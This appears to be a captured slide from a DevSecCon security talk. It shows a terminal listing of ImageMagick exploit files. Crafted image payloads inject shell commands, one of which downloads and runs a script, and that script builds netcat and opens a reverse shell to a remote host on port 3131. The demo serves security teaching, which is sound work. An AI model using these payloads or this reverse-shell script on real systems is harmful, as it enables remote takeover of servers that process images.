 DevSecCon
24
simonmaple@MacBook-Pro exploits % ls
netcat-0.7.1.tar.gz r.sh rce1.jpg rce2.jpg
simonmaple@MacBook-Pro exploits % cat rce1.jpg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.0/oops.jpg"|touch "rce1)'
pop graphic-context
simonmaple@MacBook-Pro exploits % ls
netcat-0.7.1.tar.gz r.sh rce1.jpg rce2.jpg
simonmaple@MacBook-Pro exploits % cat rce2.jpg
push graphic-context
viewbox 0 0 640 480
image over 0,0 0,0 'https://127.0.0.1/x.php?x=`wget -O- http://host.docker.internal:5000/r.sh > r.sh && bash r.sh && touch a`'
pop graphic-context
simonmaple@MacBook-Pro exploits % ls
netcat-0.7.1.tar.gz r.sh rce1.jpg rce2.jpg
simonmaple@MacBook-Pro exploits % cat r.sh
#!/bin/bash
wget http://host.docker.internal:5000/netcat-0.7.1.tar.gz
tar -zxvf netcat-0.7.1.tar.gz
cd netcat-0.7.1
./configure
make
make install
nc -e /bin/bash host.docker.internal 3131%
simonmaple@MacBook-Pro exploits % ls
netcat-0.7.1.tar.gz r.sh rce1.jpg rce2.jpg
simonmaple@MacBook-Pro exploits %
Simon Maple
Powered by
snyk